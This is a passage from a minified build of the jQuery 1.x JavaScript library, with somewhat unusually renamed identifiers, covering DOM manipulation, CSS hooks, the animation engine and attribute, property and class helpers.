L,b,A,a,d=0,f=G.expando,U=G.cache,ag=eY.attributes,c=G.event.special;null!=(L=g[d]);d++)if((h||k(L))&&(A=L[f],a=A&&U[A])){if(a.events)for(b in a.events)c[b]?G.event.remove(L,b):G.removeEvent(L,b,a.handle);U[A]&&(delete U[A],ag||"undefined"==typeof L.removeAttribute?L[f]=void 0:L.removeAttribute(f),e.push(A))}}}),G.fn.extend({domManip:cg,detach:function(g){return Gg(this,g,!0)},remove:function(g){return Gg(this,g)},text:function(g){return w(this,function(g){return void 0===g?G.text(this):this.empty().append((this[0]&&this[0].ownerDocument||L).createTextNode(g))},null,g,arguments.length)},append:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.appendChild(g)}})},prepend:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.insertBefore(g,h.firstChild)}})},before:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this)})},after:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this.nextSibling)})},empty:function(){for(var g,h=0;null!=(g=this[h]);h++){1===g.nodeType&&G.cleanData(F(g,!1));while(g.firstChild)g.removeChild(g.firstChild);g.options&&G.nodeName(g,"select")&&(g.options.length=0)}return this},clone:function(g,h){return g=null==g?!1:g,h=null==h?g:h,this.map(function(){return G.clone(this,g,h)})},html:function(g){return w(this,function(g){var h=this[0]||{},e=0,L=this.length;if(void 0===g)return 1===h.nodeType?h.innerHTML.replace(Y,""):void 0;if("string"==typeof g&&!_.test(g)&&(eY.htmlSerialize||!Z.test(g))&&(eY.leadingWhitespace||!B.test(g))&&!E[(y.exec(g)||["",""])[1].toLowerCase()]){g=G.htmlPrefilter(g);try{for(;L>e;e++)h=this[e]||{},1===h.nodeType&&(G.cleanData(F(h,!1)),h.innerHTML=g);h=0}catch(g){}}h&&this.empty().append(g)},null,g,arguments.length)},replaceWith:function(){var g=[];return cg(this,arguments,function(h){var e=this.parentNode;G.inArray(this,g)<0&&(G.cleanData(F(this)),e&&e.replaceChild(h,this))},g)}}),G.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(g,h){G.fn[g]=function(g){for(var e,L=0,b=[],A=G(g),d=A.length-1;d>=L;L++)e=L===d?this:this.clone(!0),G(A[L])[h](e),a.apply(b,e.get());return this.pushStack(b)}});var eRg,eGg={HTML:"block",BODY:"block"};function deg(g,h){var e=G(h.createElement(g)).appendTo(h.body),L=G.css(e[0],"display");return e.detach(),L}function dBg(g){var h=L,e=eGg[g];return e||(e=deg(g,h),"none"!==e&&e||(eRg=(eRg||G("<iframe frameborder='0' width='0' height='0'/>")).appendTo(h.documentElement),h=(eRg[0].contentWindow||eRg[0].contentDocument).document,h.write(),h.close(),e=deg(g,h),eRg.detach()),eGg[g]=e),e}var ePg=/^margin/,gZg=new RegExp("^("+r+")(?!px)[a-z%]+$","i"),dbg=function(g,h,e,L){var b,A,a={};for(A in h)a[A]=g.style[A],g.style[A]=h[A];b=e.apply(g,L||[]);for(A in h)g.style[A]=a[A];return b},fTg=L.documentElement;!function(){var h,e,b,A,a,d,f=L.createElement("div"),U=L.createElement("div");if(U.style){U.style.cssText="float:left;opacity:.5",eY.opacity="0.5"===U.style.opacity,eY.cssFloat=!!U.style.cssFloat,U.style.backgroundClip="content-box",U.cloneNode(!0).style.backgroundClip="",eY.clearCloneStyle="content-box"===U.style.backgroundClip,f=L.createElement("div"),f.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",U.innerHTML="",f.appendChild(U),eY.boxSizing=""===U.style.boxSizing||""===U.style.MozBoxSizing||""===U.style.WebkitBoxSizing,G.extend(eY,{reliableHiddenOffsets:function(){return null==h&&ag(),A},boxSizingReliable:function(){return null==h&&ag(),b},pixelMarginRight:function(){return null==h&&ag(),e},pixelPosition:function(){return null==h&&ag(),h},reliableMarginRight:function(){return null==h&&ag(),a},reliableMarginLeft:function(){return null==h&&ag(),d}});function ag(){var ag,eY,c=L.documentElement;c.appendChild(f),U.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h=b=d=!1,e=a=!0,g.getComputedStyle&&(eY=g.getComputedStyle(U),h="1%"!==(eY||{}).top,d="2px"===(eY||{}).marginLeft,b="4px"===(eY||{width:"4px"}).width,U.style.marginRight="50%",e="4px"===(eY||{marginRight:"4px"}).marginRight,ag=U.appendChild(L.createElement("div")),ag.style.cssText=U.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",ag.style.marginRight=ag.style.width="0",U.style.width="1px",a=!parseFloat((g.getComputedStyle(ag)||{}).marginRight),U.removeChild(ag)),U.style.display="none",A=0===U.getClientRects().length,A&&(U.style.display="",U.innerHTML="<table><tr><td></td><td>t</td></tr></table>",U.childNodes[0].style.borderCollapse="separate",ag=U.getElementsByTagName("td"),ag[0].style.cssText="margin:0;border:0;padding:0;display:none",A=0===ag[0].offsetHeight,A&&(ag[0].style.display="",ag[1].style.display="none",A=0===ag[0].offsetHeight)),c.removeChild(f)}}}();var eig,dJg,gLgg=/^(top|right|bottom|left)$/;g.getComputedStyle?(eig=function(h){var e=h.ownerDocument.defaultView;return e&&e.opener||(e=g),e.getComputedStyle(h)},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e.getPropertyValue(h)||e[h]:void 0,""!==a&&void 0!==a||G.contains(g.ownerDocument,g)||(a=G.style(g,h)),e&&!eY.pixelMarginRight()&&gZg.test(a)&&ePg.test(h)&&(L=d.width,b=d.minWidth,A=d.maxWidth,d.minWidth=d.maxWidth=d.width=a,a=e.width,d.width=L,d.minWidth=b,d.maxWidth=A),void 0===a?a:a+""}):fTg.currentStyle&&(eig=function(g){return g.currentStyle},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e[h]:void 0,null==a&&d&&d[h]&&(a=d[h]),gZg.test(a)&&!gLgg.test(h)&&(L=d.left,b=g.runtimeStyle,A=b&&b.left,A&&(b.left=g.currentStyle.left),d.left="fontSize"===h?"1em":a,a=d.pixelLeft+"px",d.left=L,A&&(b.left=A)),void 0===a?a:a+""||"auto"});function Xg(g,h){return{get:function(){return g()?void delete this.get:(this.get=h).apply(this,arguments)}}}var egg=/alpha\([^)]*\)/i,fDg=/opacity\s*=\s*([^)]*)/i,bBg=/^(none|table(?!-c[ea]).+)/,gdg=new RegExp("^("+r+")(.*)$","i"),fZg={position:"absolute",visibility:"hidden",display:"block"},aig={letterSpacing:"0",fontWeight:"400"},gHg=["Webkit","O","Moz","ms"],dLg=L.createElement("div").style;function eOg(g){if(g in dLg)return g;var h=g.charAt(0).toUpperCase()+g.slice(1),e=gHg.length;while(e--)if(g=gHg[e]+h,g in dLg)return g}function ig(g,h){for(var e,L,b,A=[],a=0,d=g.length;d>a;a++)L=g[a],L.style&&(A[a]=G._data(L,"olddisplay"),e=L.style.display,h?(A[a]||"none"!==e||(L.style.display=""),""===L.style.display&&u(L)&&(A[a]=G._data(L,"olddisplay",dBg(L.nodeName)))):(b=u(L),(e&&"none"!==e||!b)&&G._data(L,"olddisplay",b?e:G.css(L,"display"))));for(a=0;d>a;a++)L=g[a],L.style&&(h&&"none"!==L.style.display&&""!==L.style.display||(L.style.display=h?A[a]||"":"none"));return g}function jg(g,h,e){var L=gdg.exec(h);return L?Math.max(0,L[1]-(e||0))+(L[2]||"px"):h}function kg(g,h,e,L,b){for(var A=e===(L?"border":"content")?4:"width"===h?1:0,a=0;4>A;A+=2)"margin"===e&&(a+=G.css(g,e+t[A],!0,b)),L?("content"===e&&(a-=G.css(g,"padding"+t[A],!0,b)),"margin"!==e&&(a-=G.css(g,"border"+t[A]+"Width",!0,b))):(a+=G.css(g,"padding"+t[A],!0,b),"padding"!==e&&(a+=G.css(g,"border"+t[A]+"Width",!0,b)));return a}function lg(g,h,e){var L=!0,b="width"===h?g.offsetWidth:g.offsetHeight,A=eig(g),a=eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,A);if(0>=b||null==b){if(b=dJg(g,h,A),(0>b||null==b)&&(b=g.style[h]),gZg.test(b))return b;L=a&&(eY.boxSizingReliable()||b===g.style[h]),b=parseFloat(b)||0}return b+kg(g,h,e||(a?"border":"content"),L,A)+"px"}G.extend({cssHooks:{opacity:{get:function(g,h){if(h){var e=dJg(g,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:eY.cssFloat?"cssFloat":"styleFloat"},style:function(g,h,e,L){if(g&&3!==g.nodeType&&8!==g.nodeType&&g.style){var b,A,a,d=G.camelCase(h),f=g.style;if(h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],void 0===e)return a&&"get"in a&&void 0!==(b=a.get(g,!1,L))?b:f[h];if(A=typeof e,"string"===A&&(b=s.exec(e))&&b[1]&&(e=v(g,h,b),A="number"),null!=e&&e===e&&("number"===A&&(e+=b&&b[3]||(G.cssNumber[d]?"":"px")),eY.clearCloneStyle||""!==e||0!==h.indexOf("background")||(f[h]="inherit"),!(a&&"set"in a&&void 0===(e=a.set(g,e,L)))))try{f[h]=e}catch(g){}}},css:function(g,h,e,L){var b,A,a,d=G.camelCase(h);return h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],a&&"get"in a&&(A=a.get(g,!0,e)),void 0===A&&(A=dJg(g,h,L)),"normal"===A&&h in aig&&(A=aig[h]),""===e||e?(b=parseFloat(A),e===!0||isFinite(b)?b||0:A):A}}),G.each(["height","width"],function(g,h){G.cssHooks[h]={get:function(g,e,L){return e?bBg.test(G.css(g,"display"))&&0===g.offsetWidth?dbg(g,fZg,function(){return lg(g,h,L)}):lg(g,h,L):void 0},set:function(g,e,L){var b=L&&eig(g);return jg(g,e,L?kg(g,h,L,eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,b),b):0)}}}),eY.opacity||(G.cssHooks.opacity={get:function(g,h){return fDg.test((h&&g.currentStyle?g.currentStyle.filter:g.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":h?"1":""},set:function(g,h){var e=g.style,L=g.currentStyle,b=G.isNumeric(h)?"alpha(opacity="+100*h+")":"",A=L&&L.filter||e.filter||"";e.zoom=1,(h>=1||""===h)&&""===G.trim(A.replace(egg,""))&&e.removeAttribute&&(e.removeAttribute("filter"),""===h||L&&!L.filter)||(e.filter=egg.test(A)?A.replace(egg,b):A+" "+b)}}),G.cssHooks.marginRight=Xg(eY.reliableMarginRight,function(g,h){return h?dbg(g,{display:"inline-block"},dJg,[g,"marginRight"]):void 0}),G.cssHooks.marginLeft=Xg(eY.reliableMarginLeft,function(g,h){return h?(parseFloat(dJg(g,"marginLeft"))||(G.contains(g.ownerDocument,g)?g.getBoundingClientRect().left-dbg(g,{marginLeft:0},function(){return g.getBoundingClientRect().left}):0))+"px":void 0}),G.each({margin:"",padding:"",border:"Width"},function(g,h){G.cssHooks[g+h]={expand:function(e){for(var L=0,b={},A="string"==typeof e?e.split(" "):[e];4>L;L++)b[g+t[L]+h]=A[L]||A[L-2]||A[0];return b}},ePg.test(g)||(G.cssHooks[g+h].set=jg)}),G.fn.extend({css:function(g,h){return w(this,function(g,h,e){var L,b,A={},a=0;if(G.isArray(h)){for(L=eig(g),b=h.length;b>a;a++)A[h[a]]=G.css(g,h[a],!1,L);return A}return void 0!==e?G.style(g,h,e):G.css(g,h)},g,h,arguments.length>1)},show:function(){return ig(this,!0)},hide:function(){return ig(this)},toggle:function(g){return"boolean"==typeof g?g?this.show():this.hide():this.each(function(){u(this)?G(this).show():G(this).hide()})}});function mg(g,h,e,L,b){return new mg.prototype.init(g,h,e,L,b)}G.Tween=mg,mg.prototype={constructor:mg,init:function(g,h,e,L,b,A){this.elem=g,this.prop=e,this.easing=b||G.easing._default,this.options=h,this.start=this.now=this.cur(),this.end=L,this.unit=A||(G.cssNumber[e]?"":"px")},cur:function(){var g=mg.propHooks[this.prop];return g&&g.get?g.get(this):mg.propHooks._default.get(this)},run:function(g){var h,e=mg.propHooks[this.prop];return this.options.duration?this.pos=h=G.easing[this.easing](g,this.options.duration*g,0,1,this.options.duration):this.pos=h=g,this.now=(this.end-this.start)*h+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),e&&e.set?e.set(this):mg.propHooks._default.set(this),this}},mg.prototype.init.prototype=mg.prototype,mg.propHooks={_default:{get:function(g){var h;return 1!==g.elem.nodeType||null!=g.elem[g.prop]&&null==g.elem.style[g.prop]?g.elem[g.prop]:(h=G.css(g.elem,g.prop,""),h&&"auto"!==h?h:0)},set:function(g){G.fx.step[g.prop]?G.fx.step[g.prop](g):1!==g.elem.nodeType||null==g.elem.style[G.cssProps[g.prop]]&&!G.cssHooks[g.prop]?g.elem[g.prop]=g.now:G.style(g.elem,g.prop,g.now+g.unit)}}},mg.propHooks.scrollTop=mg.propHooks.scrollLeft={set:function(g){g.elem.nodeType&&g.elem.parentNode&&(g.elem[g.prop]=g.now)}},G.easing={linear:function(g){return g},swing:function(g){return.5-Math.cos(g*Math.PI)/2},_default:"swing"},G.fx=mg.prototype.init,G.fx.step={};var ng,og,pg=/^(?:toggle|show|hide)$/,qg=/queueHooks$/;function rg(){return g.setTimeout(function(){ng=void 0}),ng=G.now()}function sg(g,h){var e,L={height:g},b=0;for(h=h?1:0;4>b;b+=2-h)e=t[b],L["margin"+e]=L["padding"+e]=g;return h&&(L.opacity=L.width=g),L}function tg(g,h,e){for(var L,b=(wg.tweeners[h]||[]).concat(wg.tweeners["*"]),A=0,a=b.length;a>A;A++)if(L=b[A].call(e,h,g))return L}function ug(g,h,e){var L,b,A,a,d,f,U,ag,c=this,gL={},eR=g.style,eG=g.nodeType&&u(g),de=G._data(g,"fxshow");e.queue||(d=G._queueHooks(g,"fx"),null==d.unqueued&&(d.unqueued=0,f=d.empty.fire,d.empty.fire=function(){d.unqueued||f()}),d.unqueued++,c.always(function(){c.always(function(){d.unqueued--,G.queue(g,"fx").length||d.empty.fire()})})),1===g.nodeType&&("height"in h||"width"in h)&&(e.overflow=[eR.overflow,eR.overflowX,eR.overflowY],U=G.css(g,"display"),ag="none"===U?G._data(g,"olddisplay")||dBg(g.nodeName):U,"inline"===ag&&"none"===G.css(g,"float")&&(eY.inlineBlockNeedsLayout&&"inline"!==dBg(g.nodeName)?eR.zoom=1:eR.display="inline-block")),e.overflow&&(eR.overflow="hidden",eY.shrinkWrapBlocks()||c.always(function(){eR.overflow=e.overflow[0],eR.overflowX=e.overflow[1],eR.overflowY=e.overflow[2]}));for(L in h)if(b=h[L],pg.exec(b)){if(delete h[L],A=A||"toggle"===b,b===(eG?"hide":"show")){if("show"!==b||!de||void 0===de[L])continue;eG=!0}gL[L]=de&&de[L]||G.style(g,L)}else U=void 0;if(G.isEmptyObject(gL))"inline"===("none"===U?dBg(g.nodeName):U)&&(eR.display=U);else{de?"hidden"in de&&(eG=de.hidden):de=G._data(g,"fxshow",{}),A&&(de.hidden=!eG),eG?G(g).show():c.done(function(){G(g).hide()}),c.done(function(){var h;G._removeData(g,"fxshow");for(h in gL)G.style(g,h,gL[h])});for(L in gL)a=tg(eG?de[L]:0,L,c),L in de||(de[L]=a.start,eG&&(a.end=a.start,a.start="width"===L||"height"===L?1:0))}}function vg(g,h){var e,L,b,A,a;for(e in g)if(L=G.camelCase(e),b=h[L],A=g[e],G.isArray(A)&&(b=A[1],A=g[e]=A[0]),e!==L&&(g[L]=A,delete g[e]),a=G.cssHooks[L],a&&"expand"in a){A=a.expand(A),delete g[L];for(e in A)e in g||(g[e]=A[e],h[e]=b)}else h[L]=b}function wg(g,h,e){var L,b,A=0,a=wg.prefilters.length,d=G.Deferred().always(function(){delete f.elem}),f=function(){if(b)return!1;for(var h=ng||rg(),e=Math.max(0,U.startTime+U.duration-h),L=e/U.duration||0,A=1-L,a=0,f=U.tweens.length;f>a;a++)U.tweens[a].run(A);return d.notifyWith(g,[U,A,e]),1>A&&f?e:(d.resolveWith(g,[U]),!1)},U=d.promise({elem:g,props:G.extend({},h),opts:G.extend(!0,{specialEasing:{},easing:G.easing._default},e),originalProperties:h,originalOptions:e,startTime:ng||rg(),duration:e.duration,tweens:[],createTween:function(h,e){var L=G.Tween(g,U.opts,h,e,U.opts.specialEasing[h]||U.opts.easing);return U.tweens.push(L),L},stop:function(h){var e=0,L=h?U.tweens.length:0;if(b)return this;for(b=!0;L>e;e++)U.tweens[e].run(1);return h?(d.notifyWith(g,[U,1,0]),d.resolveWith(g,[U,h])):d.rejectWith(g,[U,h]),this}}),ag=U.props;for(vg(ag,U.opts.specialEasing);a>A;A++)if(L=wg.prefilters[A].call(U,g,ag,U.opts))return G.isFunction(L.stop)&&(G._queueHooks(U.elem,U.opts.queue).stop=G.proxy(L.stop,L)),L;return G.map(ag,tg,U),G.isFunction(U.opts.start)&&U.opts.start.call(g,U),G.fx.timer(G.extend(f,{elem:g,anim:U,queue:U.opts.queue})),U.progress(U.opts.progress).done(U.opts.done,U.opts.complete).fail(U.opts.fail).always(U.opts.always)}G.Animation=G.extend(wg,{tweeners:{"*":[function(g,h){var e=this.createTween(g,h);return v(e.elem,g,s.exec(h),e),e}]},tweener:function(g,h){G.isFunction(g)?(h=g,g=["*"]):g=g.match(ai);for(var e,L=0,b=g.length;b>L;L++)e=g[L],wg.tweeners[e]=wg.tweeners[e]||[],wg.tweeners[e].unshift(h)},prefilters:[ug],prefilter:function(g,h){h?wg.prefilters.unshift(g):wg.prefilters.push(g)}}),G.speed=function(g,h,e){var L=g&&"object"==typeof g?G.extend({},g):{complete:e||!e&&h||G.isFunction(g)&&g,duration:g,easing:e&&h||h&&!G.isFunction(h)&&h};return L.duration=G.fx.off?0:"number"==typeof L.duration?L.duration:L.duration in G.fx.speeds?G.fx.speeds[L.duration]:G.fx.speeds._default,null!=L.queue&&L.queue!==!0||(L.queue="fx"),L.old=L.complete,L.complete=function(){G.isFunction(L.old)&&L.old.call(this),L.queue&&G.dequeue(this,L.queue)},L},G.fn.extend({fadeTo:function(g,h,e,L){return this.filter(u).css("opacity",0).show().end().animate({opacity:h},g,e,L)},animate:function(g,h,e,L){var b=G.isEmptyObject(g),A=G.speed(h,e,L),a=function(){var h=wg(this,G.extend({},g),A);(b||G._data(this,"finish"))&&h.stop(!0)};return a.finish=a,b||A.queue===!1?this.each(a):this.queue(A.queue,a)},stop:function(g,h,e){var L=function(g){var h=g.stop;delete g.stop,h(e)};return"string"!=typeof g&&(e=h,h=g,g=void 0),h&&g!==!1&&this.queue(g||"fx",[]),this.each(function(){var h=!0,b=null!=g&&g+"queueHooks",A=G.timers,a=G._data(this);if(b)a[b]&&a[b].stop&&L(a[b]);else for(b in a)a[b]&&a[b].stop&&qg.test(b)&&L(a[b]);for(b=A.length;b--;)A[b].elem!==this||null!=g&&A[b].queue!==g||(A[b].anim.stop(e),h=!1,A.splice(b,1));!h&&e||G.dequeue(this,g)})},finish:function(g){return g!==!1&&(g=g||"fx"),this.each(function(){var h,e=G._data(this),L=e[g+"queue"],b=e[g+"queueHooks"],A=G.timers,a=L?L.length:0;for(e.finish=!0,G.queue(this,g,[]),b&&b.stop&&b.stop.call(this,!0),h=A.length;h--;)A[h].elem===this&&A[h].queue===g&&(A[h].anim.stop(!0),A.splice(h,1));for(h=0;a>h;h++)L[h]&&L[h].finish&&L[h].finish.call(this);delete e.finish})}}),G.each(["toggle","show","hide"],function(g,h){var e=G.fn[h];G.fn[h]=function(g,L,b){return null==g||"boolean"==typeof g?e.apply(this,arguments):this.animate(sg(h,!0),g,L,b)}}),G.each({slideDown:sg("show"),slideUp:sg("hide"),slideToggle:sg("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(g,h){G.fn[g]=function(g,e,L){return this.animate(h,g,e,L)}}),G.timers=[],G.fx.tick=function(){var g,h=G.timers,e=0;for(ng=G.now();e<h.length;e++)g=h[e],g()||h[e]!==g||h.splice(e--,1);h.length||G.fx.stop(),ng=void 0},G.fx.timer=function(g){G.timers.push(g),g()?G.fx.start():G.timers.pop()},G.fx.interval=13,G.fx.start=function(){og||(og=g.setInterval(G.fx.tick,G.fx.interval))},G.fx.stop=function(){g.clearInterval(og),og=null},G.fx.speeds={slow:600,fast:200,_default:400},G.fn.delay=function(h,e){return h=G.fx?G.fx.speeds[h]||h:h,e=e||"fx",this.queue(e,function(e,L){var b=g.setTimeout(e,h);L.stop=function(){g.clearTimeout(b)}})},function(){var g,h=L.createElement("input"),e=L.createElement("div"),b=L.createElement("select"),A=b.appendChild(L.createElement("option"));e=L.createElement("div"),e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g=e.getElementsByTagName("a")[0],h.setAttribute("type","checkbox"),e.appendChild(h),g=e.getElementsByTagName("a")[0],g.style.cssText="top:1px",eY.getSetAttribute="t"!==e.className,eY.style=/top/.test(g.getAttribute("style")),eY.hrefNormalized="/a"===g.getAttribute("href"),eY.checkOn=!!h.value,eY.optSelected=A.selected,eY.enctype=!!L.createElement("form").enctype,b.disabled=!0,eY.optDisabled=!A.disabled,h=L.createElement("input"),h.setAttribute("value",""),eY.input=""===h.getAttribute("value"),h.value="t",h.setAttribute("type","radio"),eY.radioValue="t"===h.value}();var xg=/\r/g,yg=/[\x20\t\r\n\f]+/g;G.fn.extend({val:function(g){var h,e,L,b=this[0];{if(arguments.length)return L=G.isFunction(g),this.each(function(e){var b;1===this.nodeType&&(b=L?g.call(this,e,G(this).val()):g,null==b?b="":"number"==typeof b?b+="":G.isArray(b)&&(b=G.map(b,function(g){return null==g?"":g+""})),h=G.valHooks[this.type]||G.valHooks[this.nodeName.toLowerCase()],h&&"set"in h&&void 0!==h.set(this,b,"value")||(this.value=b))});if(b)return h=G.valHooks[b.type]||G.valHooks[b.nodeName.toLowerCase()],h&&"get"in h&&void 0!==(e=h.get(b,"value"))?e:(e=b.value,"string"==typeof e?e.replace(xg,""):null==e?"":e)}}}),G.extend({valHooks:{option:{get:function(g){var h=G.find.attr(g,"value");return null!=h?h:G.trim(G.text(g)).replace(yg," ")}},select:{get:function(g){for(var h,e,L=g.options,b=g.selectedIndex,A="select-one"===g.type||0>b,a=A?null:[],d=A?b+1:L.length,f=0>b?d:A?b:0;d>f;f++)if(e=L[f],(e.selected||f===b)&&(eY.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!G.nodeName(e.parentNode,"optgroup"))){if(h=G(e).val(),A)return h;a.push(h)}return a},set:function(g,h){var e,L,b=g.options,A=G.makeArray(h),a=b.length;while(a--)if(L=b[a],G.inArray(G.valHooks.option.get(L),A)>-1)try{L.selected=e=!0}catch(g){L.scrollHeight}else L.selected=!1;return e||(g.selectedIndex=-1),b}}}}),G.each(["radio","checkbox"],function(){G.valHooks[this]={set:function(g,h){return G.isArray(h)?g.checked=G.inArray(G(g).val(),h)>-1:void 0}},eY.checkOn||(G.valHooks[this].get=function(g){return null===g.getAttribute("value")?"on":g.value})});var zg,Bg,Cg=G.expr.attrHandle,Dg=/^(?:checked|selected)$/i,Eg=eY.getSetAttribute,Fg=eY.input;G.fn.extend({attr:function(g,h){return w(this,G.attr,g,h,arguments.length>1)},removeAttr:function(g){return this.each(function(){G.removeAttr(this,g)})}}),G.extend({attr:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return"undefined"==typeof g.getAttribute?G.prop(g,h,e):(1===A&&G.isXMLDoc(g)||(h=h.toLowerCase(),b=G.attrHooks[h]||(G.expr.match.bool.test(h)?Bg:zg)),void 0!==e?null===e?void G.removeAttr(g,h):b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:(g.setAttribute(h,e+""),e):b&&"get"in b&&null!==(L=b.get(g,h))?L:(L=G.find.attr(g,h),null==L?void 0:L))},attrHooks:{type:{set:function(g,h){if(!eY.radioValue&&"radio"===h&&G.nodeName(g,"input")){var e=g.value;return g.setAttribute("type",h),e&&(g.value=e),h}}}},removeAttr:function(g,h){var e,L,b=0,A=h&&h.match(ai);if(A&&1===g.nodeType)while(e=A[b++])L=G.propFix[e]||e,G.expr.match.bool.test(e)?Fg&&Eg||!Dg.test(e)?g[L]=!1:g[G.camelCase("default-"+e)]=g[L]=!1:G.attr(g,e,""),g.removeAttribute(Eg?e:L)}}),Bg={set:function(g,h,e){return h===!1?G.removeAttr(g,e):Fg&&Eg||!Dg.test(e)?g.setAttribute(!Eg&&G.propFix[e]||e,e):g[G.camelCase("default-"+e)]=g[e]=!0,e}},G.each(G.expr.match.bool.source.match(/\w+/g),function(g,h){var e=Cg[h]||G.find.attr;Fg&&Eg||!Dg.test(h)?Cg[h]=function(g,h,L){var b,A;return L||(A=Cg[h],Cg[h]=b,b=null!=e(g,h,L)?h.toLowerCase():null,Cg[h]=A),b}:Cg[h]=function(g,h,e){return e?void 0:g[G.camelCase("default-"+h)]?h.toLowerCase():null}}),Fg&&Eg||(G.attrHooks.value={set:function(g,h,e){return G.nodeName(g,"input")?void(g.defaultValue=h):zg&&zg.set(g,h,e)}}),Eg||(zg={set:function(g,h,e){var L=g.getAttributeNode(e);return L||g.setAttributeNode(L=g.ownerDocument.createAttribute(e)),L.value=h+="","value"===e||h===g.getAttribute(e)?h:void 0}},Cg.id=Cg.name=Cg.coords=function(g,h,e){var L;return e?void 0:(L=g.getAttributeNode(h))&&""!==L.value?L.value:null},G.valHooks.button={get:function(g,h){var e=g.getAttributeNode(h);return e&&e.specified?e.value:void 0},set:zg.set},G.attrHooks.contenteditable={set:function(g,h,e){zg.set(g,""===h?!1:h,e)}},G.each(["width","height"],function(g,h){G.attrHooks[h]={set:function(g,e){return""===e?(g.setAttribute(h,"auto"),e):void 0}}})),eY.style||(G.attrHooks.style={get:function(g){return g.style.cssText||void 0},set:function(g,h){return g.style.cssText=h+""}});var Hg=/^(?:input|select|textarea|button|object)$/i,Ig=/^(?:a|area)$/i;G.fn.extend({prop:function(g,h){return w(this,G.prop,g,h,arguments.length>1)},removeProp:function(g){return g=G.propFix[g]||g,this.each(function(){try{this[g]=void 0,delete this[g]}catch(g){}})}}),G.extend({prop:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return 1===A&&G.isXMLDoc(g)||(h=G.propFix[h]||h,b=G.propHooks[h]),void 0!==e?b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:g[h]=e:b&&"get"in b&&null!==(L=b.get(g,h))?L:g[h]},propHooks:{tabIndex:{get:function(g){var h=G.find.attr(g,"tabindex");return h?parseInt(h,10):Hg.test(g.nodeName)||Ig.test(g.nodeName)&&g.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),eY.hrefNormalized||G.each(["href","src"],function(g,h){G.propHooks[h]={get:function(g){return g.getAttribute(h,4)}}}),eY.optSelected||(G.propHooks.selected={get:function(g){var h=g.parentNode;return h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex),null},set:function(g){var h=g.parentNode;h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex)}}),G.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){G.propFix[this.toLowerCase()]=this}),eY.enctype||(G.propFix.enctype="encoding");var Jg=/[\t\r\n\f]/g;function Kg(g){return G.attr(g,"class")||""}G.fn.extend({addClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).addClass(g.call(this,h,Kg(this)))});if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])L.indexOf(" "+A+" ")<0&&(L+=A+" ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},removeClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).removeClass(g.call(this,h,Kg(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])while(L.indexOf(" "+A+" ")>-1)L=L.replace(" "+A+" "," ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},toggleClass:function(g,h){var e=typeof g;return"boolean"==typeof h&&"string"===e?h?this.addClass(g):this.removeClass(g):G.isFunction(g)?this.each(function(e){G(this).toggleClass(g.call(this,e,Kg(this),h),h)}):this.each(function(){var h,L,b,A;if("string"===e){L=0,b=G(this),A=g.match(ai)||[];while(h=A[L++])b.hasClass(h)?b.removeClass(h):b.addClass(h)}else void 0!==g&&"boolean"!==e||(h=Kg(this),h&&G._data(this,"__className__",h),G.attr(this,"class",h||g===!1?"":G._data(this,"__className__")||""))})},hasClass:function(g){var h,e,L=0;h=" "+g+" ";while(e=this[L++])if(1===e.nodeType&&(" "+Kg(e)+" ").replace(Jg," ").indexOf(h)>-1)return!0;return!1}}),G.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(g,h){G.fn[h]=function(g,e){return 